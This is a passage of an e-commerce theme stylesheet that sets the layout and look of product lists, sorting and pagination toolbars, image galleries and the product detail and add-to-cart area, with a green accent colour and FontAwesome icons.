    border: 2px solid #5bb300 !important
}
.products-list {
    margin: 0
}
.products-list .item .item-inner {
    margin-bottom: 30px;
    position: relative;
    display: table;
    width: 100%;
    padding: 20px;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.products-list .item .item-inner:before {
    border: 1px solid #ddd;
    content: "";
    display: inline-block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.products-list .item .item-inner:hover:before {
    border: 2px solid #5bb300 !important
}
.products-list .item .item-inner:hover .product-item-photo {
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5
}
.products-list .item .item-inner:hover .box-info-list .bottom-action .btn-action {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.products-list .item .item-inner:hover .box-info-list .bottom-action .btn-cart span {
    color: #fff !important
}
.products-list .item .item-inner .box-image-list {
    width: 250px;
    float: left;
    position: relative
}
.products-list .item .item-inner .box-image-list .label-product {
    top: 10px;
    margin-bottom: 10px
}
.products-list .item .item-inner .box-image-list .product-item-photo {
    display: block;
    line-height: 0;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
    display: block !important;
    width: 44px;
    height: 44px;
    border: 1px solid #fff;
    color: #fff;
    line-height: 44px;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s;
    z-index: 5
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler span {
    display: none
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 18px
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover {
    background-color: #5bb300;
    border: 1px solid #5bb300
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}
.products-list .item .item-inner .box-image-list:hover:before {
    display: block;
    z-index: 1
}
.products-list .item .item-inner .box-image-list:hover .lSAction {
    opacity: 1
}
.products-list .item .item-inner .box-info-list {
    margin-left: 270px
}
.products-list .item .item-inner .box-info-list .product-name {
    font-weight: 600;
    font-size: 142%;
    text-transform: capitalize;
    margin-bottom: 15px
}
.products-list .item .item-inner .box-info-list .bottom-action {
    margin-bottom: 5px;
    display: inline-block;
    margin-top: 30px
}
.products-list .item .item-inner .box-info-list .bottom-action form {
    float: left
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-cart {
    background-color: #fff !important;
    border: 1px solid #ddd !important;
    line-height: 44px;
    height: 43px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-right: 8px
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-cart:before {
    display: none
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-cart span {
    display: block;
    text-transform: uppercase;
    font-size: 86%;
    font-weight: 600;
    color: #555555
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-cart:hover {
    background: #5bb300;
    border-color: #5bb300
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-cart:hover span {
    color: #fff !important
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
    float: left
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
    background-color: #fff;
    border: 1px solid #5bb300;
    display: inline-block;
    float: left;
    margin: 0 8px 0 0;
    line-height: 44px;
    text-align: center;
    color: #fff;
    width: 44px;
    height: 44px;
    vertical-align: top;
    color: #5bb300;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover {
    background-color: #5bb300;
    color: #fff !important;
    border-color: #5bb300
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover:before {
    color: #fff !important
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.btn-cart:before {
    content: '\f07a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
    content: '\f24d';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
    content: '\f08a';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    color: inherit
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.sm_quickview_handler:before {
    content: '\f002';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action span {
    display: none
}
.products-list .item .item-inner .box-info-list .price-rattting {
    float: left;
    width: 100%
}
.products-list .item .item-inner .box-info-list .price-rattting .price-box {
    margin-top: 0px;
    margin-bottom: 10px;
    float: left
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
    float: right
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions {
    display: none
}
.products-list .item .item-inner .box-info-list .product-reviews-summary.empty .reviews-actions {
    display: block !important
}
.products-list .item .item-inner .box-info-list .product-item-inner {
    color: #777;
    font-size: 93%;
    float: left;
    width: 100%
}
.products-list .item .item-inner .box-info-list .product-item-inner .product-item-description p {
    margin: 0px
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
    display: none
}
.toolbar-bottom .toolbar,
.toolbar-top .toolbar {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
    padding: 0 0 12px;
    border-bottom: 1px solid #ddd;
    position: relative;
    margin-bottom: 80px
}
.toolbar-bottom .toolbar select,
.toolbar-top .toolbar select {
    background: rgba(0, 0, 0, 0) url("../images/bg-cat-sear1.png") no-repeat scroll right 10px top 50%
}
.toolbar-bottom .toolbar .modes,
.toolbar-top .toolbar .modes {
    display: inline-block;
    vertical-align: top;
    margin-top: 0px;
    margin-right: 30px
}
.toolbar-bottom .toolbar .modes .modes-label,
.toolbar-top .toolbar .modes .modes-label {
    display: none
}
.toolbar-bottom .toolbar .modes .modes-mode,
.toolbar-top .toolbar .modes .modes-mode {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 36px;
    background: #dddddd;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.toolbar-bottom .toolbar .modes .modes-mode:before,
.toolbar-top .toolbar .modes .modes-mode:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px;
    color: #333333
}
.toolbar-bottom .toolbar .modes .modes-mode span,
.toolbar-top .toolbar .modes .modes-mode span {
    display: none
}
.toolbar-bottom .toolbar .modes .modes-mode.mode-grid,
.toolbar-top .toolbar .modes .modes-mode.mode-grid {
    margin-right: 3px
}
.toolbar-bottom .toolbar .modes .modes-mode.mode-grid:before,
.toolbar-top .toolbar .modes .modes-mode.mode-grid:before {
    content: '\f009'
}
.toolbar-bottom .toolbar .modes .modes-mode.mode-list:before,
.toolbar-top .toolbar .modes .modes-mode.mode-list:before {
    content: '\f039'
}
.toolbar-bottom .toolbar .modes .modes-mode:hover:before,
.toolbar-top .toolbar .modes .modes-mode:hover:before,
.toolbar-bottom .toolbar .modes .modes-mode.active:before,
.toolbar-top .toolbar .modes .modes-mode.active:before {
    color: #fff
}
.toolbar-bottom .toolbar .sorter-label,
.toolbar-top .toolbar .sorter-label {
    line-height: 32px;
    height: 32px;
    color: #333;
    font-size: 86% !important;
    margin: 0;
    padding-right: 5px !important
}
.toolbar-bottom .toolbar .sortby-limiter,
.toolbar-top .toolbar .sortby-limiter {
    float: right;
    margin-top: 3px
}
.toolbar-bottom .toolbar .toolbar-amount,
.toolbar-top .toolbar .toolbar-amount {
    margin: 0
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-top .toolbar .toolbar-sorter {
    display: inline-block;
    vertical-align: top;
    margin-right: 0px;
    border: 1px solid #ddd;
    height: 32px;
    padding-top: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-label,
.toolbar-top .toolbar .toolbar-sorter .sorter-label,
.toolbar-bottom .toolbar .toolbar-sorter .sorter-options,
.toolbar-top .toolbar .toolbar-sorter .sorter-options,
.toolbar-bottom .toolbar .toolbar-sorter .sorter-action,
.toolbar-top .toolbar .toolbar-sorter .sorter-action {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    color: #333;
    font-size: 86% !important
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-options,
.toolbar-top .toolbar .toolbar-sorter .sorter-options {
    border: 0px;
    border-right: 1px solid #ddd
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-action,
.toolbar-top .toolbar .toolbar-sorter .sorter-action {
    display: inline-block;
    padding: 0 11px;
    color: #333
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-action span,
.toolbar-top .toolbar .toolbar-sorter .sorter-action span {
    display: none
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-action.sort-asc:before,
.toolbar-top .toolbar .toolbar-sorter .sorter-action.sort-asc:before {
    content: '\f176';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.toolbar-bottom .toolbar .toolbar-sorter .sorter-action.sort-desc:before,
.toolbar-top .toolbar .toolbar-sorter .sorter-action.sort-desc:before {
    content: '\f175';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.toolbar-bottom .toolbar .limiter,
.toolbar-top .toolbar .limiter {
    display: inline-block;
    vertical-align: top;
    margin-right: 0px;
    position: absolute;
    left: 0;
    bottom: -45px
}
@media (max-width: 480px) {
    .toolbar-bottom .toolbar .limiter,
    .toolbar-top .toolbar .limiter {
        display: none !important
    }
	.products-grid .product-item-photo .product-image-container .product-image-wrapper {
	    min-height: 191px;
	}
}
.toolbar-bottom .toolbar .limiter .label,
.toolbar-top .toolbar .limiter .label,
.toolbar-bottom .toolbar .limiter .control,
.toolbar-top .toolbar .limiter .control,
.toolbar-bottom .toolbar .limiter .limiter-text,
.toolbar-top .toolbar .limiter .limiter-text {
    display: inline-block;
    vertical-align: middle;
    width: auto
}
.toolbar-bottom .toolbar .limiter .limiter-options,
.toolbar-top .toolbar .limiter .limiter-options {
    border: 1px solid #ddd;
    height: 32px;
    padding-top: 3px;
    color: #333;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.toolbar-bottom .toolbar .limiter .label,
.toolbar-top .toolbar .limiter .label {
    line-height: 32px;
    margin: 0;
    padding-right: 5px !important;
    height: 35px;
    font-size: 86% !important;
    color: #333
}
.toolbar-bottom .toolbar .limiter .limiter-text,
.toolbar-top .toolbar .limiter .limiter-text {
    display: none
}
.toolbar-bottom .toolbar .pages,
.toolbar-top .toolbar .pages {
    display: inline-block;
    vertical-align: top;
    float: right;
    padding-top: 0;
    position: absolute;
    right: 0;
    bottom: -48px
}
.toolbar-bottom .toolbar .pages .pages-label,
.toolbar-top .toolbar .pages .pages-label {
    display: inline-block;
    line-height: 32px;
    color: #333;
    font-size: 86% !important
}
.toolbar-bottom .toolbar .pages .pages-items,
.toolbar-top .toolbar .pages .pages-items {
    display: inline-block;
    line-height: 32px
}
.toolbar-bottom .toolbar .pages .pages-items .item,
.toolbar-top .toolbar .pages .pages-items .item {
    display: inline-block;
    margin: 0 2px;
    vertical-align: top;
    line-height: 32px
}
.toolbar-bottom .toolbar .pages .pages-items .item a,
.toolbar-top .toolbar .pages .pages-items .item a {
    display: inline-block;
    padding: 0 12px;
    color: #555555;
    border: 1px solid #ddd;
    font-size: 86%;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.toolbar-bottom .toolbar .pages .pages-items .item a .label,
.toolbar-top .toolbar .pages .pages-items .item a .label {
    display: none
}
.toolbar-bottom .toolbar .pages .pages-items .item a:hover,
.toolbar-top .toolbar .pages .pages-items .item a:hover {
    color: #fff;
    background: #333;
    border-color: #333
}
.toolbar-bottom .toolbar .pages .pages-items .item.current strong,
.toolbar-top .toolbar .pages .pages-items .item.current strong {
    font-weight: 500;
    display: inline-block;
    padding: 0 14px;
    font-size: 86%;
    color: #fff;
    background: #333;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.toolbar-bottom .toolbar .pages .pages-items .item.current strong .label,
.toolbar-top .toolbar .pages .pages-items .item.current strong .label {
    display: none
}
.toolbar-bottom .toolbar .pages .pages-items .item.pages-item-next a span,
.toolbar-top .toolbar .pages .pages-items .item.pages-item-next a span {
    display: none
}
.toolbar-bottom .toolbar .pages .pages-items .item.pages-item-next a:before,
.toolbar-top .toolbar .pages .pages-items .item.pages-item-next a:before {
    content: '\f105';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.toolbar-bottom .toolbar .pages .pages-items .item.pages-item-previous a span,
.toolbar-top .toolbar .pages .pages-items .item.pages-item-previous a span {
    display: none
}
.toolbar-bottom .toolbar .pages .pages-items .item.pages-item-previous a:before,
.toolbar-top .toolbar .pages .pages-items .item.pages-item-previous a:before {
    content: '\f104';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount,
.toolbar-top .toolbar.toolbar-products .toolbar-amount {
    display: none
}
.toolbar-bottom .toolbar {
    border-bottom: 1px solid #ddd;
    margin-bottom: 25px;
    padding: 0 0 12px;
    margin-top: 10px
}
.products-sidebar .item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
    border: 1px solid transparent
}
.products-sidebar .item:last-child {
    margin-bottom: 0
}
.products-sidebar .item .item-inner .box-image {
    float: left;
    width: 85px
}
.products-sidebar .item .item-inner .box-info {
    margin-left: 100px
}
.products-sidebar .item .item-inner .box-info .product-name {
    margin-bottom: 5px;
    font-size: 100%
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
    margin-bottom: 7px;
    display: none
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions {
    display: none
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
    padding: 10px 0
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
    display: block
}
.products-sidebar .item:hover {
    border: 1px solid #e74c3c
}
.block-cat .cat-item {
    margin-bottom: 30px
}
.block-cat .content-cat .cat-inner {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding-top: 15px
}
.block-cat .content-cat .img-cat img:hover {
    opacity: 0.8
}
.block-cat .content-cat .name-cat {
    line-height: 50px;
    font-size: 116.66%;
    text-transform: uppercase;
    font-weight: 500
}
.block-cat .content-cat .name-cat a:hover {
    color: #5bb300
}
.comparison .products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.link-wishlist {
    margin: 0 2px
}
#fancybox-loading {
    margin-left: -22px
}
.fancybox-skin {
    background: #fff !important
}
.quickview-index-index .container {
    width: 100%;
    padding: 0
}
@media (min-width: 992px) and (max-width: 1199px) {
    .products-grid .item .item-inner .box-info .product-name {
        overflow: hidden;
        text-overflow: ellipsis
    }
}
@media (max-width: 1200px) {
    .sm_quickview_handler {
        display: none !important
    }
    .products-grid .item .item-inner .box-info .product-name {
        overflow: hidden;
        text-overflow: ellipsis
    }
}
@media (max-width: 767px) {
    .toolbar-top .pages {
        display: none
    }
    .toolbar-top .modes,
    .toolbar-top .toolbar-sorter {
        margin-right: 20px
    }
    .toolbar-bottom .toolbar-sorter,
    .toolbar-bottom .limiter {
        display: none
    }
    .products-list .item .item-inner .box-image-list {
        width: 100%
    }
    .products-list .item .item-inner .box-info-list {
        margin-left: 0;
        clear: both;
        padding-top: 20px
    }
    .products.wrapper.list .product-reviews-summary {
        margin: 0
    }
}
@media (max-width: 480px) {
    .social-detail {
        padding-top: 20px
    }
    .toolbar-top .modes {
        margin-bottom: 15px
    }
    .toolbar-top .toolbar-sorter {
        margin-bottom: 10px
    }
    .toolbar-bottom .modes {
        margin-right: 20px
    }
}
.cart.table-wrapper .product-item-photo .product-image-photo {
    min-width: 110px !important
}
.block-subtitle.filter-subtitle {
    display: none
}
.fotorama-item.fotorama--fullscreen {
    z-index: 99999 !important
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .fotorama__stage__shaft {
        -webkit-transform: none !important
    }
    .fotorama__stage__frame.fotorama__active,
    .fotorama__thumb {
        position: relative !important
    }
    .fotorama__stage .fotorama__thumb img,
    .fotorama__stage .fotorama__img {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) !important;
        -webkit-transform: translate(-50%, -50%) !important
    }
}
.review-toolbar .limiter {
    display: none
}
@media (max-width: 480px) {
    .product.media {
        margin-bottom: 10px
    }
}
.product.media .fotorama__thumb {
    background: none
}
.product.media .fotorama__nav__shaft {
    margin: 0 25px
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
    left: 0;
    top: 50%;
    margin-top: -11px;
    transform: none
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
    right: 0;
    top: 50%;
    margin-top: -11px;
    transform: none
}
.product.media .fotorama__stage {
    background: #fff;
    margin-bottom: 0px;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    width:720px !important;
    height:455px !important;
}
.product.media .fotorama__nav--thumbs {
    padding: 15px 0 0
}
.product.media .fotorama__nav--thumbs .fotorama__nav__frame {
    padding: 0 !important;
    background: #f8f8f8
}
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame {
    padding: 1px !important;
    border: 1px solid #ddd;
    margin-right: 8px !important;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    position: relative
}
.quickview-index-index .product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame {
    margin-right: 15px !important
}
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:before {
    top: -6px;
    left: auto;
    right: 50%;
    margin-right: -6px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: #fff;
    width: 12px;
    height: 12px;
    border-top: 1px solid #5bb300;
    border-right: 1px solid #5bb300;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    z-index: 2;
    display: inline-block;
    content: "";
    position: absolute
}
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:hover,
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
    border-color: #5bb300
}
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame:hover:before,
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active:before {
    filter: alpha(opacity=100);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1
}
.product.media .fotorama-item .fotorama__thumb-border {
    display: none !important
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    width: 25px;
    background: #fff
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr {
    background: #fff;
    height: 23px;
    padding: 0
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before {
    width: 100%;
    height: 100%;
    line-height: 23px !important;
    color: #777777
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover {
    background: transparent;
    color: #5bb300
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before {
    content: '\f061';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before {
    content: '\f060';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 14px
}
.product-details {
    position: relative;
    margin: 0px !important;
    clear: both
}
.product-details .block-title {
    padding: 0px
}
.product-details .block-title strong {
    font-size: 128% !important;
    border: 1px solid #ddd;
    border-left: 4px solid #5bb300;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    height: 50px;
    line-height: 50px;
    padding-left: 15px;
    display: block
}
.product-details .block-title strong span {
    color: #5bb300;
    margin-right: 3px
}
.product-details .owl-nav {
    position: absolute;
    right: 0;
    top: 0;
    height: 50px;
    border-left: 1px solid #ddd
}
.product-details .owl-nav:before {
    position: absolute;
    top: 15px;
    left: 50%;
    height: 20px;
    width: 1px;
    background: #ddd;
    display: inline-block;
    content: ""
}
.product-details .owl-nav>div {
    width: 35px;
    height: 50px;
    line-height: 50px;
    margin: 0
}
.product-details .owl-nav>div:before {
    width: 35px;
    height: 50px;
    line-height: 50px
}
.product-details .products-grid,
.product-details .owl-carousel {
    position: static
}
.catalog-product-view .page-main {
    padding-bottom: 30px;
    padding-top: 0
}
.image-box-detail {
    margin-top: 40px
}
.image-box-detail .fotorama__stage {
    margin-bottom: 10px
}
.image-box-detail .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    top: 0;
    transform: none;
    -webkit-transform: none
}
.product-options-wrapper {
    padding-top: 0px;
    display: inline-block;
    width: 100%;
}
/*.product-options-wrapper .fieldset>.field {
    float: left;
    width: 46%;
    margin-right: 4%
}*/
.product-options-wrapper .fieldset > .field {
    float: left;
    width: 100%;
    margin: unset;
    word-break: break-all;
}
.info-box-detail {
    margin-top: 40px
}
.info-box-detail .page-title-wrapper.product .page-title {
    font-size: 170%;
    font-weight: bold;
    color: #555555;
    text-transform: none;
    margin-bottom: 15px
}
.info-box-detail .product-reviews-summary {
    margin-bottom: 10px !important
}
.info-box-detail .product-reviews-summary .reviews-actions {
    display: none
}
.info-box-detail .price-box {
    margin-bottom: 10px
}
.info-box-detail .price-box .price {
    font-size: 200%
}
.info-box-detail .old-price .price {
    font-size: 128%
}
.info-box-detail .product-info-stock-sku .available:before {
    content: '\f046';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 15px;
    color: #518412;
    position: relative;
    top: 1px;
    margin-right: 3px
}
.info-box-detail .product-info-stock-sku .available span {
    color: #f60c00;
    font-size: 100%
}
.info-box-detail .product-info-stock-sku .sku {
    margin-bottom: 15px;
    padding-top: 15px;
    display:none;
}
.info-box-detail .product-info-stock-sku .sku strong {
    font-weight: 500;
    display: inline-block;
    color: #777777
}
.info-box-detail .product-info-stock-sku .sku .value {
    display: inline-block;
    color: #777777
}
.info-box-detail .product.attibute.overview .value {
    color: #777777;
    font-size: 93%
}
.info-box-detail .product-info-price {
    padding-bottom: 15px
}
.info-box-detail .product-options-bottom {
    float: left
}
.info-box-detail .product-options-bottom .box-tocart .control.control-qty,
.info-box-detail .product-add-form .box-tocart .control.control-qty {
    margin-right: 30px;
    width: auto;
    float: left
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .field.qty,
.info-box-detail .product-add-form .box-tocart .fieldset .field.qty {
    float: left;
    margin-right: 10px;
    margin-bottom: 0px
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .field.qty .label,
.info-box-detail .product-add-form .box-tocart .fieldset .field.qty .label,
.info-box-detail .product-options-bottom .box-tocart .fieldset .field.qty .swatch-attribute-label,
.info-box-detail .product-add-form .box-tocart .fieldset .field.qty .swatch-attribute-label {
    color: #555555;
    font-size: 14px;
    font-weight: 600;
    line-height: 40px;
    margin-right: 8px;
    float: left
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
    float: left
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
    float: left;
    height: 43px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: inherit;
    background: #5bb300;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
@media (max-width: 480px) {
    .info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
    .info-box-detail .product-add-form .box-tocart .fieldset .actions button {
        padding: 0 10px
    }
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button span,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button span {
    color: #fff !important
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover,
